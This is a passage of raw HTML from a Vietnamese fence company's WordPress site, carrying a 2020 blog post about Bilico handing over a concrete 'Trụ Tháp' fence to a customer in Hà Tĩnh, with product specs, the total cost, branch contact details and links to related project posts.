!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hangraodep.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://hangraodep.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://hangraodep.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 800;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/echbaydotcom/outsource/javascript/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/echbaydotcom/outsource/javascript/jquery/jquery-migrate-3.3.2.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hangraodep.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangraodep.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hangraodep.vn/?p=6318' />
<!-- EchBay Tag Manager --><style>
.blogs-module-name a,
.thread-module-name a,
.thread-home-c2 h2:before,
.thread-home-c2 h2:after,
.blogs-module-name a:before,
.blogs-module-name a:after,
.thread-module-name a:before,
.thread-module-name a:after,
.eb-widget-menu .echbay-widget-title {
background-color: #1f448b;}
.blogs-module-name,
.thread-module-name {
border-bottom-color: #1f448b;}
.thietkebeboi-footer1 .footer-address-address {
display: block;}
.thietkebeboi-footer2 {
display: none;}
</style><script>
(function (a) {
if ( act == '404' && a.split('/tin-tuc/').length > 1 ) {
a = a.split('/');if ( a[ a.length - 1 ] != '' && a[ a.length - 1 ].split('.html').length > 1 ) {
a =
window.location = web_link + 'blog/' + a[ a.length - 1 ].replace( '.html', '' ) + '?utm_source=404url&utm_medium=redirect&utm_campaign=v2';}
}
})(window.location.href);</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NF6PX98');</script>
<script type="text/javascript">
var etm_arr_all_tags = [null,null,null],
etm_body_class="wp-singular blog-template-default single single-blog postid-6318 single-format-standard wp-theme-echbaytwo wp-child-theme-thietkebeboi",
etm_plugins_version = "1.2.0";
</script>
<script type="text/javascript">var etm_code_in_footer_this_site = ''; function ETM_trim ( str ) { if (typeof jQuery == 'function') { return jQuery.trim( str ); } return str.replace(/^\s+|\s+$/g, ""); } /* if (typeof jQuery != 'function') { console.log('EchBay Tag Manager not start! jQuery function not found.'); } else { */ try { (function ( z ) { var str = ''; for ( var i = 0; i < z.length; i++ ) { if ( z[i] != null && z[i].status_tags == 'show' && z[i].page_tags != 'all' ) { var show_script = true; for ( var x in z[i] ) { z[i][x] = unescape( z[i][x] ); } z[i].name_tags = '<!-- ' + z[i].name_tags + ' (ETM) -->' + "\n"; if ( z[i].page_tags != '' && z[i].page_tags != 'all' && etm_body_class != '' ) { show_script = false; var arr_check = z[i].page_tags.replace(/\s/g, '').split(','); for ( var j = 0; j < arr_check.length; j++ ) { if ( show_script == false ) { arr_check[j] = ETM_trim( arr_check[j] ); if ( arr_check[j] != '' ) { if ( etm_body_class.split( arr_check[j] ).length > 1 ) { console.log( 'ETM: show in page ' + arr_check[j] ); show_script = true; break; } } } } } if ( z[i].url_tags != '' ) { show_script = false; var wlh = window.location.href; var arr_check = z[i].url_tags.split(','); for ( var j = 0; j < arr_check.length; j++ ) { if ( show_script == false ) { arr_check[j] = ETM_trim( arr_check[j] ); if ( arr_check[j] != '' ) { if ( wlh.split( arr_check[j] ).length > 1 ) { console.log( 'ETM: show in URL ' + arr_check[j] ); show_script = true; } } } } } if ( show_script == true ) { if ( z[i].header_tags != '' ) { str += z[i].name_tags + z[i].header_tags; } if ( z[i].body_tags != '' ) { etm_code_in_footer_this_site += z[i].name_tags + z[i].body_tags; } } } } if ( str != '' ) { if (typeof jQuery == 'function') { jQuery("head").append( str ); } else { document.write( str ); } } else { console.log('ETM HEADER is NULL'); } })( etm_arr_all_tags ); console.log('EchBay Tags Manager is running... version ' + etm_plugins_version); } catch ( e ) { console.log( 'stack: ' + (e.stackTrace || e.stack) ); } </script><!-- END EchBay Tag Manager --><!-- EchBay Product Image in Header --> 
<style type="text/css"></style> 
</head> 
<!-- Thêm class tượng trưng cho mỗi trang lên BODY để tùy biến--> 
<body class="wp-singular blog-template-default single single-blog postid-6318 single-format-standard wp-theme-echbaytwo wp-child-theme-thietkebeboi eb-set-css-pc-mobile"><div id="webgiare__top"> 
<div id="thietkebeboi-top1">
	<div class="thietkebeboi-top1">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile"><div><a href="./" class="web-logo d-block" style="background-image:url(wp-content/uploads/2015/08/logo.png);" aria-label="Home">&nbsp;</a></div></div>
			<div class="lf f35 hide-if-mobile">
				<div class="left-menu-space">
					<div class="mcb upper bold medium">Công ty cổ phần Xây dựng và Thiết bị Bilico</div>
					<div> 
<div class="div-search-margin"> 
<div class="div-search"> 
<form role="search" method="get" action="https://hangraodep.vn/"> 
<input type="search" placeholder="Tìm kiếm sản phẩm" value="" name="s" autocomplete="off" aria-required="true" required> 
<input type="hidden" name="post_type" value="post" /> 
<button type="submit" class="default-bg" aria-label="Search"><i class="fas fa-search"></i><span class="d-none">Tìm kiếm</span></button> 
<span data-active="div-search-margin" class="span-search-icon cur"><i class="fas fa-search"></i></span> 
</form> 
</div> 
<div id="oiSearchAjax"></div> 
</div></div>
				</div>
			</div>
			<div class="lf f40 hide-if-mobile">
				<div class="left-menu-space cf">
					<div class="lf f45">
						<div class="top-hotline"><i class="fas fa-phone-alt mcb"></i>
							<div class="mcb bold medium18">Hotline</div>
							<div><a href="tel:" rel="nofollow">#</a></div>
						</div>
					</div>
					<div class="lf f55">
						<div class="top-hotline top-email"><i class="fa fa-envelope-o mcb"></i>
							<div class="mcb bold medium18">Email</div>
							<div><a href="mailto:info@bilico.vn">info@bilico.vn</a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="thietkebeboi-top2 hide-if-mobile">
		<div class="w90">
			<div class="top1-menu default-bg auto-fixed-menu-height"><!-- menu slug: top-menu-01 --><div data-id="136" class="each-to-edit-menu"></div><ul id="menu-top-1" class="cf eb-set-menu-selected top-menu-01"><li><a href="./"><i class='fa fa-home'></i> Home</a></li><li><a href="gioi-thieu/">Giới thiệu</a></li><li><a href="hang-rao-be-tong-ly-tam/">Hàng rào bê tông ly tâm</a></li><li><a href="khuon-mau-hang-rao/">Khuôn mẫu hàng rào</a></li><li><a href="den-tru/">Đèn trụ</a></li><li><a href="mau-lan-can/">Mẫu lan can</a></li><li><a rel="nofollow" href="blogs/tin-chuyen-nghanh/">Tin tức</a></li><li><a rel="nofollow" href="blogs/cong-trinh-tieu-bieu/">Dự án</a></li><li><a rel="nofollow" href="./lien-he">Liên hệ</a></li></ul></div>
		</div>
	</div>
</div>
<div class="eb-top"></div> 
<div id="bigbannerFixed-top1"> 
<div class="w90"> 
<div class="big-banner-padding"><!-- HTML for big banner --></div> 
</div> 
</div> 
<div id="breadcrumb2-top1"> 
<div class="w90"> 
<div class="thread-details-tohome"> 
<ul class="cf"> 
<li><a href="./"><i class="fas fa-home"></i> Trang chủ</a></li> 
 <li><a data-id="21" href="https://hangraodep.vn/blogs/tin-tuc/">Tin tức</a></li>  <li><a data-id="91" href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>  <li><a data-id="0" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-anh-hung/">Bilico bàn giao công trình hàng rào cho anh Hùng, Hà Tĩnh</a></li> 
</ul> 
</div> 
</div> 
</div> 
</div> 
<div id="container"> 
<section id="main-content"> 
<div id="main" style="min-height:250px;"> 
<div id="rME"><div class="global-blog-module w90"> <div class="padding-global-content cf blog_details_menu_noidung"> <div class="col-main-content custom-width-blog-main fullsize-if-mobile"> <div class="col-main-padding col-blog-padding"> <div class="blog-details-content"> <div class="thread-details-relative"></div> <article> <header> <h1 class="blog-details-title">Bilico bàn giao công trình hàng rào cho anh Hùng, Hà Tĩnh</h1> <div class="l25 echbay-tintuc-ngaygui">20/01/2020 09:36 +07 <span> - Lượt xem: 36410</span></div> <div class="blog-details-excerpt"><h2 class="echbay-tintuc-gioithieu"><div style="color: black; line-height: 1.5;">Tiếp tục một công trình hàng rào ly tâm kịp thời được  <span style="color: #0000ff;">Bilico</span> bàn giao trong dịp tết cổ truyền đang cận kề. Đó là  <span style="color: #0000ff;">công trình hàng rào Trụ Tháp nhà anh Hùng tại Hà Tĩnh.</span></div></h2></div> </header> <div class="thread-content-bmask"> <div data-max-width="0" class="img-max-width ul-default-style echbay-tintuc-noidung"><h2 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;"><b>Đặc điểm hàng rào nhà anh Hùng</b></span></h2>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">+ Thông số hàng rào:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">+ Chiều cao: 1,46m</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">+ Chiều rộng: 100 x 90 (mm)</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">+ Trọng lượng: 15,5 (kg)</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4981" src="https://hangraodep.vn/wp-content/uploads/2018/12/hang-rao-tru-thap-3-dot-8.jpg" alt="sản xuất hàng rào bê tông trụ tháp 3 đốt" width="844" height="648" data-width="844" data-height="648" srcset="https://hangraodep.vn/wp-content/uploads/2018/12/hang-rao-tru-thap-3-dot-8.jpg 844w, https://hangraodep.vn/wp-content/uploads/2018/12/hang-rao-tru-thap-3-dot-8-768x590.jpg 768w" sizes="(max-width: 844px) 100vw, 844px" /></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em><span style="color: #0000ff;">Hình ảnh minh họa: Quy trình sản xuất tạo nên hàng rào trụ tháp nhà anh Hùng</span></em></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Đúng như tên gọi, hàng rào của nó, hàng rào Trụ Tháp như mang đến một bức tường kiên cố, điểm tựa bền bỉ cho ngôi nhà. Những hiện tượng như rạn nứt, ẩm mốc rất hiếm khi xảy ra. 70 năm tuổi thọ là con số lý tưởng ít loại vật liệu nào có thể làm được.</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img decoding="async" class="aligncenter size-full wp-image-6319" src="https://hangraodep.vn/wp-content/uploads/2020/01/hang-rao-tru-thap-anh-hung.jpg" alt="Công trình hàng rào trụ tháp anh Hùng" width="800" height="517" data-width="800" data-height="517" srcset="https://hangraodep.vn/wp-content/uploads/2020/01/hang-rao-tru-thap-anh-hung.jpg 800w, https://hangraodep.vn/wp-content/uploads/2020/01/hang-rao-tru-thap-anh-hung-768x496.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em><span style="color: #0000ff;">Hình ảnh minh họa: Công trình hàng rào trụ tháp anh Hùng tại Hà Tĩnh</span></em></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Từng đường nét trên mỗi cây rào đều được tính toán một cách rất cẩn thận. Họa tiết khắc xảo tinh tế, không một khuyết điểm. Mọi chi tiết đều đặt ở vị trí phù hợp mang đến cái nhìn sang trọng, thiện cảm ngay từ lần đầu tiên. Sản phẩm chính là sự kế thừa sáng tạo và chọn lọc từ mẫu mã hàng rào châu Âu nổi tiếng. Điều đó tạo ra một phong cách rất thượng lưu, quý phái, tăng thêm phần cuốn hút, đẳng cấp cho ngôi nhà.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Trước tết, <span style="color: #000000;"><strong>Bilico</strong> </span>đã hoàn thiện xong <strong><span style="color: #000000;">công trình hàng rào cho gia đình anh Hùng</span></strong> sống tại Hà Tĩnh. Tổng chi phí 18 triệu đồng. Để được tư vấn báo giá cũng như lắp đặt trực tiếp về sản phẩm <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://hangraodep.vn/hang-rao-be-tong-ly-tam/">hàng rào ly tâm</a></span></strong> quý khách hàng hãy liên hệ ngay với chúng tôi theo hotline: <span style="color: #000000;"><strong>0969 616 003</strong></span></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Mọi thông tin chi tiết về sản phẩm xin vui lòng liên hệ:</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="tel://0969616003"><img decoding="async" class="aligncenter size-full wp-image-3752" src="https://hangraodep.vn/wp-content/uploads/2018/12/hotline-hangraodep-003.gif" alt="hotline-hang-rao-dep" width="500" height="200" data-width="500" data-height="200" /></a></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #ff0000;"><strong>TRỤ SỞ MIỀN BẮC:</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Địa chỉ: Số A29 – Liên Cơ – Phường Cầu Diễn – Quận Nam Từ Liêm – Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Điện thoại: <a class="seoquake-nofollow" href="tel://0466828232" target="_blank" rel="nofollow noopener noreferrer">04.6682.8232</a> – <a class="seoquake-nofollow" href="tel://tel://0969616003181" target="_blank" rel="nofollow noopener noreferrer">0916.918.181 </a>– <a class="seoquake-nofollow" href="tel://0969616003" target="_blank" rel="nofollow noopener noreferrer">0969.616.003</a></strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Email: info@bilico.com</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #ff0000;"><strong>CHI NHÁNH NGHỆ AN:</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Địa chỉ: Số 1 – Ngõ 6 – Đường Trần Quang Diệu – Phường Trường Thi – Thành Phố Vinh</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Điện thoại: <a class="seoquake-nofollow" href="tel://0983796161" target="_blank" rel="nofollow noopener noreferrer">0983.796.161</a></strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Email: info@bilico.com</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #ff0000;"><strong>CHI NHÁNH MIỀN TRUNG:</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Địa chỉ: Số 38 Đặng Phúc Thông, P. An Khê, Q. Thanh Khê, Tp Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Điện thoại: <a class="seoquake-nofollow" href="tel://02366554666" target="_blank" rel="nofollow noopener noreferrer">02366.554.666</a></strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Email: info@bilico.com</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #ff0000;"><strong>TRỤ SỞ MIỀN NAM:</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Địa chỉ: Lô C7 – Đường Hoa Lan – KDC Hiệp Thành City – KP 4 – P Hiệp Thành – Quận 12 – Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Điện thoại: <a class="seoquake-nofollow" href="tel://02873044646" target="_blank" rel="nofollow noopener noreferrer">028.730.44646</a> – <a class="seoquake-nofollow" href="tel://0866862701" target="_blank" rel="nofollow noopener noreferrer">0866.862.701</a> – <a class="seoquake-nofollow" href="tel://0912644646" target="_blank" rel="nofollow noopener noreferrer">0912.644.646</a></strong></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Email: info@bilico.com</strong></span></p>
</div> <div class="thread-content-mask">&nbsp;</div> </div> <br> <div class="thread-details-tags d-none echbay-tintuc-tags"><i class="fa fa-tag"></i> </div> <div class="share-blog-in-bottom"><div class="post-details-share-social"> <div class="details-title-share-social l25 medium graycolor">Chia sẻ</div> <div class="each-to-share-social"></div> </div></div> <footer class="blog-footer"> <div class="blog-author bold text-right text-italic"></div> </footer> </article> <br> </div> <div class="fb-comments" data-href="https://hangraodep.vn/?p=6318" data-numposts="10" data-mobile=true></div><br> <br> <div data-other-post="10" class="blog-other-post hide-if-zero-other"> <div class="blog-other-module"> <div class="echbay-blog-module">Bài xem nhiều</div> <hr class="hr-line-before"> <br> </div> <ul class="echbay-blog echbay-details-blog cf  blogs_node"> <li data-type="blog" data-id="8921"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng" data-id="8921" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong/">&nbsp;</a> <div data-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg" data-table-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg" data-mobile-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng" data-id="8921" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong/">Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">14/03/2022</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu">Mới đây nhất, Bilico đã tiến hành bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Kiến An - Hải Phòng đưa vào sử dụng.Đặc...</div> </div> </div> </div> </li><li data-type="blog" data-id="8890"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình" data-id="8890" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh/">&nbsp;</a> <div data-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg" data-table-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg" data-mobile-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình" data-id="8890" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh/">Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">09/02/2022</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu">Mới đây nhất Bilico đã bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Thụy, Thái Bình. Công trình sau khi được bàn...</div> </div> </div> </div> </li><li data-type="blog" data-id="8688"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa" data-id="8688" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-tru-thap-chi-linh-tai-ngoc-lac-thanh-hoa/">&nbsp;</a> <div data-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg" data-table-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg" data-mobile-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa" data-id="8688" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-tru-thap-chi-linh-tai-ngoc-lac-thanh-hoa/">Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">30/07/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Công trình <strong>hàng rào Trụ Tháp</strong> dài 50m, vừa được <strong>Bilico</strong> bàn giao cho gia đình chị Linh ở Ngọc Lặc - Thanh Hóa đưa vào sử dụng. Cùng theo dõi bài viết này để hiểu rõ hơn công trình cũng như cách thi công nhé!</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8673"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh" data-id="8673" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-ve-si-chi-tam-tai-bac-ninh/">&nbsp;</a> <div data-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg" data-table-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg" data-mobile-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh" data-id="8673" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-ve-si-chi-tam-tai-bac-ninh/">Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">23/07/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <a href="/">Bilico</a> đã bàn giao công trình <span style="color: #0000ff;">hàng rào vệ sĩ</span> cho nhà chị Tâm ở Từ Sơn - Bắc Ninh. Hiện công trình đang được đưa vào sử dụng. Hãy cùng tìm hiểu chi tiết trong bài viết này nhé!</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8616"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình" data-id="8616" href="https://hangraodep.vn/blog/bilico-ban-giao-hang-rao-cong-tuoc-cho-chi-phuong-thai-binh/">&nbsp;</a> <div data-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg" data-table-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg" data-mobile-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình" data-id="8616" href="https://hangraodep.vn/blog/bilico-ban-giao-hang-rao-cong-tuoc-cho-chi-phuong-thai-binh/">Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">18/06/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <a href="/">Bilico</a> vừa hoàn thiện quá trình thi công lắp đặt công trình hàng rào công tước trên diện tích đất 50m2, cho gia đình chị Phương ở Thái Bình. Hiện công trình đã được đơn vị bàn giao cho gia đình chị Phương đưa vào sử dụng.</div></div> </div> </div> </div> </li><li 